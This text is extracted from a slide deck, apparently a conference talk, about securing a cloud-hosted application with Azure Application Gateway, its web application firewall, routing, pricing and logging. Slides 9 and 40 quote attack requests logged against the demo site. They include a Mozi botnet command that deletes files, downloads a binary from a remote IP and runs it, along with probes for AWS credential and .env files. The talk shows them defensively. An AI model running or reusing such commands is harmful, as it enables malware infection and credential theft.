Slide 1

Azure Application GAteway
Secure in the Cloud

Slide 2



Swiss software provider for health insurance software solutions
Health insurers
Accident and daily allowance insurers
Life insurers
Claims and absence reporting
Root
Visp
Zermatt
Image: https://svgsilh.com/de/image/1500642.html (CC0)

Slide 3
Announcements of Microsoft Build 2022
Developer flow
Cloud ubiquity
App ubiquity
Cloud-native
Unified data
Models as platforms
Hybrid AI
Low-code / no-code
Collaborative apps
Metaverse
https://news.microsoft.com/build2022

Slide 4

Revenue from cloud computing* worldwide from 2010 to 2021 and forecast to 2023

Slide 5

Todays topic
secure in the cloud

Slide 6

Staring Point
We are a small to medium-sized company
Our software is currently hosted on prem
We want to make use of the advantages of a public cloud, like:
Access to a broad variety of new infrastructure possibilities
Paying for only what we use
Utilize the latest security features
We want to follow the best practices

Slide 7


Slide 8

The new system in the cloud

Slide 9
Request list
List of all requests send to our new site
Request | IP | Whois | Country
/shell?cd+/tmp;rm+-rf+*;wget+http://171.38.239.187:48934/Mozi.a;chmod+777+Mozi.a;/tmp/M | 171.38.239.187 | China Unicom GuangXi province network | China
/aws/credentials /.aws/credentials /demo/.env /web/.env | 109.237.97.180 | LLC Company Interlan Communications | GB -> Russia
/?XDEBUG_SESSION_START=phpstorm | 152.89.196.211 | Starcrecium Limited | Russia -> Cyprus
/boaform/admin/formLogin?username=user&psd=user | 118.252.86.68 | ChinaNet Hunan Province Network | China
/administrator/phpMyAdmin/index.php?lang=en /db/phpMyAdmin3/index.php?lang=en /mysql/admin/index.php?lang=en | 183.77.131.179 | Asahi Net Inc. | Japan

Slide 10

Azure Application Gateway

Slide 11
Features
TLS and SSL termination
Autoscaling
Zone redundancy
Static VIP
Web Application Firewall
Ingress Controller for AKS
URL-based routing
Multiple-site hosting
Redirection
Session affinity
Websocket and HTTP/2 traffic
Connection draining
Custom error pages
Rewrite HTTP headers and URL
Sizing
Azure Key Vault integration
Private Link support
WAF custom rules and policy associations
Mutual Authentication (mTLS)
V2
V2
V2
V2
V2
V2
V2
V2
V2
V2
https://learn.microsoft.com/en-us/azure/application-gateway/overview-v2

Slide 12

Protecting our System

Slide 13

TLS/SSL on AGW
The certificate on the listener requires the entire certificate chain to be uploaded (the root certificate from the CA, the intermediates and the leaf certificate) to establish the chain of trust.
Application gateway doesn't provide any capability to create a new certificate or send a certificate request to a certification authority.
https://learn.microsoft.com/en-us/azure/application-gateway/ssl-overview

Slide 14

Protecting our System

Slide 15

Security

Slide 16
OWASP Top 10
2021 | Diff to 2017
A01:2021-Broken Access Control | ▲ +4
A02:2021-Cryptographic Failures | ▲ +1
A03:2021-Injection | ▼ -2
A04:2021-Insecure Design | New
A05:2021-Security Misconfiguration | ▲ +1
A06:2021-Vulnerable and Outdated Components | ▲ +3
A07:2021-Identification and Authentication Failures | ▼ -5
A08:2021-Software and Data Integrity Failures | New
A09:2021-Security Logging and Monitoring Failures | ▲ +1
A10:2021-Server-Side Request Forgery (SSRF) | New
Preventable by WAF
Partially preventable by WAF
https://owasp.org/Top10
Notes:
A01:2021-Broken Access Control moves up from the fifth position to the category with the most serious web application security risk; the contributed data indicates that on average, 3.81% of applications tested had one or more Common Weakness Enumerations (CWEs) with more than 318k occurrences of CWEs in this risk category. The 34 CWEs mapped to Broken Access Control had more occurrences in applications than any other category.
A02:2021-Cryptographic Failures shifts up one position to #2, previously known as A3:2017-Sensitive Data Exposure, which was broad symptom rather than a root cause. The renewed name focuses on failures related to cryptography as it has been implicitly before. This category often leads to sensitive data exposure or system compromise.
A03:2021-Injection slides down to the third position. 94% of the applications were tested for some form of injection with a max incidence rate of 19%, an average incidence rate of 3.37%, and the 33 CWEs mapped into this category have the second most occurrences in applications with 274k occurrences. Cross-site Scripting is now part of this category in this edition.
A04:2021-Insecure Design is a new category for 2021, with a focus on risks related to design flaws. If we genuinely want to "move left" as an industry, we need more threat modeling, secure design patterns and principles, and reference architectures. An insecure design cannot be fixed by a perfect implementation as by definition, needed security controls were never created to defend against specific attacks.
A05:2021-Security Misconfiguration moves up from #6 in the previous edition; 90% of applications were tested for some form of misconfiguration, with an average incidence rate of 4.5%, and over 208k occurrences of CWEs mapped to this risk category. With more shifts into highly configurable software, it's not surprising to see this category move up. The former category for A4:2017-XML External Entities (XXE) is now part of this risk category.
A06:2021-Vulnerable and Outdated Components was previously titled Using Components with Known Vulnerabilities and is #2 in the Top 10 community survey, but also had enough data to make the Top 10 via data analysis. This category moves up from #9 in 2017 and is a known issue that we struggle to test and assess risk. It is the only category not to have any Common Vulnerability and Exposures (CVEs) mapped to the included CWEs, so a default exploit and impact weights of 5.0 are factored into their scores.
A07:2021-Identification and Authentication Failures was previously Broken Authentication and is sliding down from the second position, and now includes CWEs that are more related to identification failures. This category is still an integral part of the Top 10, but the increased availability of standardized frameworks seems to be helping.
A08:2021-Software and Data Integrity Failures is a new category for 2021, focusing on making assumptions related to software updates, critical data, and CI/CD pipelines without verifying integrity. One of the highest weighted impacts from Common Vulnerability and Exposures/Common Vulnerability Scoring System (CVE/CVSS) data mapped to the 10 CWEs in this category. A8:2017-Insecure Deserialization is now a part of this larger category.
A09:2021-Security Logging and Monitoring Failures was previously A10:2017-Insufficient Logging & Monitoring and is added from the Top 10 community survey (#3), moving up from #10 previously. This category is expanded to include more types of failures, is challenging to test for, and isn't well represented in the CVE/CVSS data. However, failures in this category can directly impact visibility, incident alerting, and forensics.
A10:2021-Server-Side Request Forgery is added from the Top 10 community survey (#1). The data shows a relatively low incidence rate with above average testing coverage, along with above-average ratings for Exploit and Impact potential. This category represents the scenario where the security community members are telling us this is important, even though it's not illustrated in the data at this time.

Slide 17
Web Application Firewall
The WAF protects against the following web vulnerabilities:
SQL-injection attacks
Cross-site scripting attacks
Other common attacks, such as command injection, HTTP request smuggling, HTTP response splitting, and remote file inclusion
HTTP protocol violations
HTTP protocol anomalies, such as missing host user-agent and accept headers
Bots, crawlers, and scanners
Common application misconfigurations (for example, Apache and IIS)
https://learn.microsoft.com/en-us/azure/web-application-firewall/ag/application-gateway-crs-rulegroups-rules

Slide 18


Slide 19

WAF Prevention mode
GET URL Argument -> query=‘select * from’ https://agw-demo-02.northeurope.cloudapp.azure.com/?query=%27select%20*%20from%27

Slide 20

Protecting our System

Slide 21

Restricted Access

Slide 22

Our setup

Slide 23

Load Balancing

Slide 24


Load Balancing
https://learn.microsoft.com/en-us/azure/application-gateway/application-gateway-probe-overview

Slide 25

Routing

Slide 26

Url Based Routing

Slide 27

Image without rewrite and without additional virtual path
https://agw-demo-04.northeurope.cloudapp.azure.com/shop/

Slide 28


The HTML
https://agw-demo-04....azure.com/shop/
https://webshop-agw-demo-04.azurewebsites.net/
<html>
…
<img src="/images/brand.png" alt="eShop On Web" />
…
<a href="/Identity/Account/Login">Login</a>
…
<script src="/lib/jquery/jquery.js"></script>
…
</html>
/shop

Slide 29

Add Virtual Path
https://webshop-agw-demo-02.azurewebsites.net
https://webshop-agw-demo-02.azurewebsites.net/shop

Slide 30

Virtual Path fixed, but…
Item images
missing

Slide 31
Update Configuration
Option 1: App.config file
Option 2: Bicep file
resource shop 'Microsoft.Web/sites@2022' = {
name: webshopName
location: location
properties: { siteConfig: {
appSettings: [{
{
name: 'CatalogBaseUrl'
value: '/shop/'
}]
…
{
"CatalogBaseUrl": "/shop/",
"ConnectionStrings": {
"CatalogConnection": "…",
"IdentityConnection": "…"
},
"Logging": {
"IncludeScopes": false,
…

Slide 32
Done!

Slide 33

URL Rewrite possibilites
dot.net/article/123/foo
dot.net/article.aspx?id=123&par=foo
User
App
https://learn.microsoft.com/en-us/azure/application-gateway/rewrite-http-headers-url

Slide 34

Pricing

Slide 35


Azure Calculator
Calculated monthly cost: 364.26 CHF
https://azure.microsoft.com/en-us/pricing/calculator

Slide 36

Billing
110.87 CHF difference?
Actual monthly cost: 475.13 CHF

Slide 37

Issue #33601
https://github.com/MicrosoftDocs/azure-docs/issues/33601

Slide 38

Azure Calculator
10
CHF 131.08
469.12 CHF
vs.
Calculated monthly cost: 364.26 CHF
https://azure.microsoft.com/en-us/pricing/calculator

Slide 39

Best Practices

Slide 40

Log requests
request
forwarded request
User
App
log
Request | IP
/shell?cd+/tmp;rm+-rf+*;wget+http://171.38.239.187:48934/Mozi.a;chmod+777+Mozi.a;/tmp/M | 171.38.239.187
/aws/credentials | 109.237.97.180
/?XDEBUG_SESSION_START=phpstorm | 152.89.196.211
/boaform/admin/formLogin?username=user&psd=user | 118.252.86.68
/administrator/phpMyAdmin/index.php?lang=en | 183.77.131.179
Log Analytics Workspace
https://learn.microsoft.com/en-us/security/benchmark/azure/baselines/application-gateway-security-baseline

Slide 41






Monitoring
request
forwarded request
User
App
log
watch
watch
Admin
Log Analytics Workspace
Monitor
https://learn.microsoft.com/en-us/security/benchmark/azure/baselines/application-gateway-security-baseline

Slide 42


Decline weak TLS/SSL cipher
💡 TIPP: Use predifed Policy settings
https://learn.microsoft.com/en-us/azure/application-gateway/ssl-overview

Slide 43

HTTP Response Header

Slide 44
